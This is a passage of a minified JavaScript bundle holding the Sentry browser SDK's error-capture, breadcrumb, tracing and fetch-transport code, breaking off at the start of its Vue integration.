e.toString()}catch(t){}}function Rx(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return bi&&te.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[o,s]=r.split(": ");return s&&(n[o.toLowerCase()]=s),n},{}):{}}const wu=[],ga=new Map,Ox=60;function xx(){if(Ci()&&zt()){const t=Lx();return()=>{t()}}return()=>{}}const im={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function Lx(){return FO(Nx)}const Nx=({metric:e})=>{if(e.value==null)return;const t=Qe(e.value);if(t>Ox)return;const n=e.entries.find(h=>h.duration===e.value&&im[h.name]);if(!n)return;const{interactionId:r}=n,o=im[n.name],s=Qe(zt()+n.startTime),i=It(),a=i?Et(i):void 0,u=(r!=null?ga.get(r):void 0)||a,d=u?ke(u).description:De().getScopeData().transactionName,l=Pn(n.target),f={[Je]:"auto.http.browser.inp",[Kn]:"ui.interaction.".concat(o),[is]:n.duration},p=cf({name:l,transaction:d,attributes:f,startTime:s});p&&(p.addEvent("inp",{[_i]:"millisecond",[yi]:e.value}),p.end(s+t))};function Dx(){const e=({entries:t})=>{const n=It(),r=n&&Et(n);t.forEach(o=>{if(!WO(o)||!r)return;const s=o.interactionId;if(s!=null&&!ga.has(s)){if(wu.length>10){const i=wu.shift();ga.delete(i)}wu.push(s),ga.set(s,r)}})};Jo("event",e),Jo("first-input",e)}function Mx(e,t=kx("fetch")){let n=0,r=0;async function o(s){const i=s.body.length;n+=i,r++;const a={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const c=await t(e.url,a);return{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}}catch(c){throw Ix("fetch"),c}finally{n-=i,r--}}return aR(e,o)}const Fx=30,Bx=50;function Tl(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?co:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const Hx=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,jx=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Vx=/\((\S*)(?::(\d+))(?::(\d+))\)/,Ux=/at (.+?) ?\(data:(.+?),/,Wx=e=>{const t=e.match(Ux);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=Hx.exec(e);if(n){const[,o,s,i]=n;return Tl(o,co,+s,+i)}const r=jx.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=Vx.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[s,i]=Lb(r[1]||co,r[2]);return Tl(i,s,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},qx=[Fx,Wx],Zx=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Gx=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,zx=e=>{const t=Zx.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const s=Gx.exec(t[3]);s&&(t[1]=t[1]||"eval",t[3]=s[1],t[4]=s[2],t[5]="")}let r=t[3],o=t[1]||co;return[o,r]=Lb(o,r),Tl(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},Kx=[Bx,zx],Yx=[qx,Kx],Jx=uv(...Yx),Lb=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:co,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},on=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Ji=1024,Xx="Breadcrumbs",Qx=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:Xx,setup(n){t.console&&ub(nL(n)),t.dom&&bx(tL(n,t.dom)),t.xhr&&xb(rL(n)),t.fetch&&hb(oL(n)),t.history&&uf(sL(n)),t.sentry&&n.on("beforeSendEvent",eL(n))}}},Nb=Qx;function eL(e){return function(n){Me()===e&&Tr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Hr(n)},{event:n})}}function tL(e,t){return function(r){if(Me()!==e)return;let o,s,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>Ji&&(on&&te.warn("`dom.maxStringLength` cannot exceed ".concat(Ji,", but a value of ").concat(a," was configured. Sentry will use ").concat(Ji," instead.")),a=Ji),typeof i=="string"&&(i=[i]);try{const u=r.event,d=iL(u)?u.target:u;o=Pn(d,{keyAttrs:i,maxStringLength:a}),s=gv(d)}catch(u){o="<unknown>"}if(o.length===0)return;const c={category:"ui.".concat(r.name),message:o};s&&(c.data={"ui.component_name":s}),Tr(c,{event:r.event,name:r.name,global:r.global})}}function nL(e){return function(n){if(Me()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:lb(n.level),message:Va(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Va(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;Tr(r,{input:n.args,level:n.level})}}function rL(e){return function(n){if(Me()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,s=n.xhr[Po];if(!r||!o||!s)return;const{method:i,url:a,status_code:c,body:u}=s,d={method:i,url:a,status_code:c},l={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:o},f={category:"xhr",data:d,type:"http",level:pb(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,l),Tr(f,l)}}function oL(e){return function(n){if(Me()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const s=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},a={category:"fetch",data:s,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,i),Tr(a,i)}else{const s=n.response,i={...n.fetchData,status_code:s==null?void 0:s.status};n.fetchData.request_body_size,n.fetchData.response_body_size,s==null||s.status;const a={input:n.args,response:s,startTimestamp:r,endTimestamp:o},c={category:"fetch",data:i,type:"http",level:pb(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",c,a),Tr(c,a)}}}function sL(e){return function(n){if(Me()!==e)return;let r=n.from,o=n.to;const s=eo($e.location.href);let i=r?eo(r):void 0;const a=eo(o);i!=null&&i.path||(i=s),s.protocol===a.protocol&&s.host===a.host&&(o=a.relative),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),Tr({category:"navigation",data:{from:r,to:o}})}}function iL(e){return!!e&&!!e.target}const aL=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],cL="BrowserApiErrors",uL=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:cL,setupOnce(){t.setTimeout&&qt($e,"setTimeout",am),t.setInterval&&qt($e,"setInterval",am),t.requestAnimationFrame&&qt($e,"requestAnimationFrame",dL),t.XMLHttpRequest&&"XMLHttpRequest"in $e&&qt(XMLHttpRequest.prototype,"send",fL);const n=t.eventTarget;n&&(Array.isArray(n)?n:aL).forEach(o=>pL(o,t))}}},lL=uL;function am(e){return function(...t){const n=t[0];return t[0]=Yo(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Zn(e))}}),e.apply(this,t)}}function dL(e){return function(t){return e.apply(this,[Yo(t,{mechanism:{data:{handler:Zn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function fL(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&qt(n,o,function(s){const i={mechanism:{data:{handler:Zn(s)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(o)}},a=Wd(s);return a&&(i.mechanism.data.handler=Zn(a)),Yo(s,i)})}),e.apply(this,t)}}function pL(e,t){var o,s;const r=(o=$e[e])==null?void 0:o.prototype;(s=r==null?void 0:r.hasOwnProperty)!=null&&s.call(r,"addEventListener")&&(qt(r,"addEventListener",function(i){return function(a,c,u){try{hL(c)&&(c.handleEvent=Yo(c.handleEvent,{mechanism:{data:{handler:Zn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&mL(this,a,c),i.apply(this,[a,Yo(c,{mechanism:{data:{handler:Zn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),qt(r,"removeEventListener",function(i){return function(a,c,u){try{const d=c.__sentry_wrapped__;d&&i.call(this,a,d,u)}catch(d){}return i.call(this,a,c,u)}}))}function hL(e){return typeof e.handleEvent=="function"}function mL(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const gL=()=>({name:"BrowserSession",setupOnce(){if(typeof $e.document>"u"){on&&te.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Hh({ignoreDuration:!0}),jh(),uf(({from:e,to:t})=>{e!==void 0&&e!==t&&(Hh({ignoreDuration:!0}),jh())})}}),_L="GlobalHandlers",yL=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:_L,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(bL(n),cm("onerror")),t.onunhandledrejection&&(EL(n),cm("onunhandledrejection"))}}},vL=yL;function bL(e){lv(t=>{const{stackParser:n,attachStacktrace:r}=Db();if(Me()!==e||gb())return;const{msg:o,url:s,line:i,column:a,error:c}=t,u=TL(nf(n,c||o,void 0,r,!1),s,i,a);u.level="error",qv(u,{originalException:c,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function EL(e){dv(t=>{const{stackParser:n,attachStacktrace:r}=Db();if(Me()!==e||gb())return;const o=SL(t),s=Zo(o)?wL(o):nf(n,o,void 0,r,!0);s.level="error",qv(s,{originalException:o,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function SL(e){if(Zo(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function wL(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function TL(e,t,n,r){var f;const o=e.exception=e.exception||{},s=o.values=o.values||[],i=s[0]=s[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,l=(f=CL(t))!=null?f:hi();return c.length===0&&c.push({colno:u,filename:l,function:co,in_app:!0,lineno:d}),e}function cm(e){on&&te.log("Global Handler attached: ".concat(e))}function Db(){const e=Me();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function CL(e){if(!(!Bn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const PL=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!$e.navigator&&!$e.location&&!$e.document)return;const t=Qd(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),kL="cause",IL=5,AL="LinkedErrors",$L=(e={})=>{const t=e.limit||IL,n=e.key||kL;return{name:AL,preprocessEvent(r,o,s){const i=s.getOptions();AR(ef,i.stackParser,n,t,r,o)}}},RL=$L;function OL(){return xL()?(on&&Ar(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function xL(){var s;if(typeof $e.window>"u")return!1;const e=$e;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((s=t==null?void 0:t.runtime)!=null&&s.id))return!1;const n=hi(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!($e===$e.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function Mb(e){return[ER(),_R(),lL(),Nb(),vL(),RL(),MR(),PL(),gL()]}function LL(e={}){const t=!e.skipBrowserExtensionCheck&&OL(),n={...e,enabled:t?!1:e.enabled,stackParser:C0(e.stackParser||Jx),integrations:N$({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?Mb():e.defaultIntegrations}),transport:e.transport||Mx};return X$(mO,n)}function NL(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function Fb(e){try{return new URL(e,$e.location.origin).href}catch(t){return}}function DL(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Bb(e){try{return new Headers(e)}catch(t){return}}const um=new WeakMap,Tu=new Map,Hb={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function ML(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:s,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c,onRequestSpanEnd:u}={...Hb,...t},d=typeof s=="function"?s:h=>!0,l=h=>FL(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(m=>{if(m.op==="http.client"){const g=Tu.get(m.span_id);g&&(m.timestamp=g/1e3,Tu.delete(m.span_id))}}),h)),o&&JR(h=>{if(h.response){const m=um.get(h.response);m&&h.endTimestamp&&Tu.set(m,h.endTimestamp)}}),hb(h=>{const m=jR(h,d,l,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&um.set(h.response,h.fetchData.__span),m){const g=Fb(h.fetchData.url),S=g?eo(g).host:void 0;m.setAttributes({"http.url":g,"server.address":S}),i&&lm(m),c==null||c(m,{headers:h.headers})}})),r&&xb(h=>{var g;const m=BL(h,d,l,f,p,u);m&&(i&&lm(m),c==null||c(m,{headers:Bb((g=h.xhr.__sentry_xhr_v3__)==null?void 0:g.request_headers)}))})}function lm(e){const{url:t}=ke(e).data;if(!t||typeof t!="string")return;const n=Jo("resource",({entries:r})=>{r.forEach(o=>{DL(o)&&o.name.endsWith(t)&&(e.setAttributes(Ob(o)),setTimeout(n))})})}function FL(e,t){const n=hi();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch(i){return!1}const s=r.origin===o;return t?gr(r.toString(),t)||s&&gr(r.pathname,t):s}else{const r=!!e.match(/^\/(?!\/)/);return t?gr(e,t):r}}function BL(e,t,n,r,o,s){const i=e.xhr,a=i==null?void 0:i[Po];if(!i||i.__sentry_own_request__||!a)return;const{url:c,method:u}=a,d=rn()&&t(c);if(e.endTimestamp&&d){const S=i.__sentry_xhr_span_id__;if(!S)return;const b=r[S];b&&a.status_code!==void 0&&(wv(b,a.status_code),b.end(),s==null||s(b,{headers:Bb(Rx(i)),error:e.error}),delete r[S]);return}const l=Fb(c),f=eo(l||c),p=lR(c),h=!!It(),m=d&&h?wr({name:"".concat(u," ").concat(p),attributes:{url:c,type:"xhr","http.method":u,"http.url":l,"server.address":f==null?void 0:f.host,[Je]:"auto.http.browser",[Kn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new Sr;i.__sentry_xhr_span_id__=m.spanContext().spanId,r[i.__sentry_xhr_span_id__]=m,n(c)&&HL(i,rn()&&h?m:void 0,o);const g=Me();return g&&g.emit("beforeOutgoingRequestSpan",m,e),m}function HL(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:s}=cb({span:t,propagateTraceparent:n});r&&jL(e,r,o,s)}function jL(e,t,n,r){var s;const o=(s=e.__sentry_xhr_v3__)==null?void 0:s.request_headers;if(!(o!=null&&o["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(o!=null&&o.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=o==null?void 0:o.baggage;(!i||!NL(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function VL(){$e.document?$e.document.addEventListener("visibilitychange",()=>{const e=It();if(!e)return;const t=Et(e);if($e.document.hidden&&t){const n="cancelled",{op:r,status:o}=ke(t);on&&te.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),o||t.setStatus({code:it,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):on&&te.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const UL=3600,jb="sentry_previous_trace",WL="sentry.previous_trace";function qL(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?zL():void 0;e.on("spanStart",i=>{if(Et(i)!==i)return;const a=De().getPropagationContext();o=ZL(o,i,a),r&&GL(o)});let s=!0;n&&e.on("beforeSampling",i=>{if(!o)return;const a=De(),c=a.getPropagationContext();if(s&&c.parentSpanId){s=!1;return}a.setPropagationContext({...c,dsc:{...c.dsc,sample_rate:String(o.sampleRate),sampled:String(Cl(o.spanContext))},sampleRand:o.sampleRand}),i.parentSampled=Cl(o.spanContext),i.parentSampleRate=o.sampleRate,i.spanAttributes={...i.spanAttributes,[Ev]:o.sampleRate}})}function ZL(e,t,n){const r=ke(t);function o(){var a,c,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((c=r.data)==null?void 0:c[qd])}catch(d){return 0}}const s={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return s;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=UL&&(on&&te.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[Q0]:"previous_trace"}}),t.setAttribute(WL,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(Cl(i)?1:0))),s)}function GL(e){try{$e.sessionStorage.setItem(jb,JSON.stringify(e))}catch(t){on&&te.warn("Could not store previous trace in sessionStorage",t)}}function zL(){var e;try{const t=(e=$e.sessionStorage)==null?void 0:e.getItem(jb);return JSON.parse(t)}catch(t){return}}function Cl(e){return e.traceFlags===1}const KL="BrowserTracing",YL={...pa,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...Hb},dm=(e={})=>{const t={name:void 0,source:void 0},n=$e.document,{enableInp:r,enableElementTiming:o,enableLongTask:s,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:l,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:m,traceXHR:g,trackFetchStreamPerformance:S,shouldCreateSpanForRequest:b,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:w,instrumentPageLoad:v,instrumentNavigation:C,detectRedirects:P,linkPreviousTrace:x,consistentTraceSampling:H,enableReportPageLoaded:Z,onRequestSpanStart:F,onRequestSpanEnd:W}={...YL,...e};let j,R,I;function U(k,L,B=!0){const z=L.op==="pageload",ne=L.name,ce=d?d(L):L,he=ce.attributes||{};if(ne!==ce.name&&(he[Zt]="custom",ce.attributes=he),!B){const D=go();wr({...ce,startTime:D}).end(D);return}t.name=ce.name,t.source=he[Zt];const me=Wv(ce,{idleTimeout:l,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:z,beforeSpanEnd:D=>{j==null||j(),sx(D,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:w}),pm(k,void 0);const $=De(),N=$.getPropagationContext();$.setPropagationContext({...N,traceId:me.spanContext().traceId,sampled:xr(me),dsc:Er(D)}),z&&(I=void 0)},trimIdleSpanEndTimestamp:!Z});z&&Z&&(I=me),pm(k,me);function de(){n&&["interactive","complete"].includes(n.readyState)&&k.emit("idleSpanEnableAutoFinish",me)}z&&!Z&&n&&(n.addEventListener("readystatechange",()=>{de()}),de())}return{name:KL,setup(k){if(IA(),j=XO({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:k}),r&&xx(),o&&_x(),i&&Ae.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?ex():s&&QO(),a&&tx(),P&&n){const B=()=>{R=rt()};addEventListener("click",B,{capture:!0}),addEventListener("keydown",B,{capture:!0,passive:!0})}function L(){const B=ti(k);B&&!ke(B).timestamp&&(on&&te.log("[Tracing] Finishing current active span with op: ".concat(ke(B).op)),B.setAttribute(Js,"cancelled"),B.end())}k.on("startNavigationSpan",(B,z)=>{if(Me()!==k)return;if(z!=null&&z.isRedirect){on&&te.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),U(k,{op:"navigation.redirect",...B},!1);return}R=void 0,L(),Or().setPropagationContext({traceId:zn(),sampleRand:Math.random(),propagationSpanId:rn()?void 0:Hn()});const ne=De();ne.setPropagationContext({traceId:zn(),sampleRand:Math.random(),propagationSpanId:rn()?void 0:Hn()}),ne.setSDKProcessingMetadata({normalizedRequest:void 0}),U(k,{op:"navigation",...B,parentSpan:null,forceTransaction:!0})}),k.on("startPageLoadSpan",(B,z={})=>{if(Me()!==k)return;L();const ne=z.sentryTrace||fm("sentry-trace"),ce=z.baggage||fm("baggage"),he=vA(ne,ce),me=De();me.setPropagationContext(he),rn()||(me.getPropagationContext().propagationSpanId=Hn()),me.setSDKProcessingMetadata({normalizedRequest:Qd()}),U(k,{op:"pageload",...B})}),k.on("endPageloadSpan",()=>{Z&&I&&(I.setAttribute(Js,"reportPageLoaded"),I.end())})},afterAllSetup(k){let L=hi();if(x!=="off"&&qL(k,{linkPreviousTrace:x,consistentTraceSampling:H}),$e.location){if(v){const B=zt();JL(k,{name:$e.location.pathname,startTime:B?B/1e3:void 0,attributes:{[Zt]:"url",[Je]:"auto.pageload.browser"}})}C&&uf(({to:B,from:z})=>{if(z===void 0&&(L==null?void 0:L.indexOf(B))!==-1){L=void 0;return}L=void 0;const ne=ib(B),ce=ti(k),he=ce&&P&&QL(ce,R);Vb(k,{name:(ne==null?void 0:ne.pathname)||$e.location.pathname,attributes:{[Zt]:"url",[Je]:"auto.navigation.browser"}},{url:B,isRedirect:he})})}h&&VL(),a&&XL(k,l,f,p,t),r&&Dx(),ML(k,{traceFetch:m,traceXHR:g,trackFetchStreamPerformance:S,tracePropagationTargets:k.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:y,onRequestSpanStart:F,onRequestSpanEnd:W})}}};function JL(e,t,n){e.emit("startPageLoadSpan",t,n),De().setTransactionName(t.name);const r=ti(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function Vb(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const s=De();return s.setTransactionName(t.name),r&&!o&&s.setSDKProcessingMetadata({normalizedRequest:{...Qd(),url:r}}),ti(e)}function fm(e){const t=$e.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function XL(e,t,n,r,o){const s=$e.document;let i;const a=()=>{const c="ui.action.click",u=ti(e);if(u){const d=ke(u).op;if(["navigation","pageload"].includes(d)){on&&te.warn("[Tracing] Did not create ".concat(c," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(Js,"interactionInterrupted"),i.end(),i=void 0),!o.name){on&&te.warn("[Tracing] Did not create ".concat(c," transaction because _latestRouteName is missing."));return}i=Wv({name:o.name,op:c,attributes:{[Zt]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};s&&addEventListener("click",a,{capture:!0})}const Ub="_sentry_idleSpan";function ti(e){return e[Ub]}function pm(e,t){Gt(e,Ub,t)}const hm=1.5;function QL(e,t){const n=ke(e),r=go(),o=n.start_timestamp;return!(r-o>hm||t&&r-t<=hm)}const Wb=["activate","mount"],qb=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,e1=/(?:^|[-_])(\w)/g,t1=e=>e.replace(e1,t=>t.toUpperCase()).replace(/[-_]/g,""),n1="<Root>",Cu="<Anonymous>",r1=(e,t)=>e.repeat(t),Ns=(e,t)=>{if(!e)return Cu;if(e.$root===e)return n1;if(!e.$options)return Cu;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const s=o.match(/([^/\\]+)\.vue$/);s&&(r=s[1])}return(r?"<".concat(t1(r),">"):Cu)+(o&&t!==!1?" at ".concat(o):"")},o1=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}const r=t.map((o,s)=>"".concat((s===0?"---> ":r1(" ",5+s*2))+(Array.isArray(o)?"".concat(Ns(o[0]),"... (").concat(o[1]," recursive calls)"):Ns(o)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in ".concat(Ns(e),")")},s1=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,s)=>{var u;const i=Ns(o,!1),a=o?o1(o):"",c={componentName:i,lifecycleHook:s,trace:a};if(t.attachProps&&o&&((u=o.$options)!=null&&u.propsData?c.propsData=o.$options.propsData:o.$props&&(c.propsData=o.$props)),setTimeout(()=>{vi(r,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,s);else throw r}},mm="ui.vue",i1={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Pu(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function a1(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const c1=(e={})=>{const t=(e.hooks||[]).concat(Wb).filter((o,s,i)=>i.indexOf(o)===s),n={},r=e.timeout||2e3;for(const o of t){const s=i1[o];if(!s){qb&&te.warn("Unknown hook: ".concat(o));continue}for(const i of s)n[i]=function(){var f;const a=this.$root===this;a&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||wr({name:"Application Render",op:"".concat(mm,".render"),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0}),Pu(this,rt(),r));const c=Ns(this,!1);if(!(a||(Array.isArray(e.trackComponents)?a1(e.trackComponents,c):e.trackComponents))){Pu(this,rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const d=i===s[0],l=((f=this.$root)==null?void 0:f.$_sentryRootComponentSpan)||It();if(d){if(l){const p=this.$_sentryComponentSpans[o];p&&p.end(),this.$_sentryComponentSpans[o]=wr({name:"Vue ".concat(c),op:"".concat(mm,".").concat(o),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0})}}else{const p=this.$_sentryComponentSpans[o];if(!p)return;p.end(),Pu(this,rt(),r)}}}return n},u1=Ae,l1={Vue:u1.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:Wb,timeout:2e3,trackComponents:!1}},d1="Vue",f1=(e={})=>({name:d1,setup(t){const n={...l1,...t.getOptions(),...e};if(!n.Vue&&!n.app){Ar(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 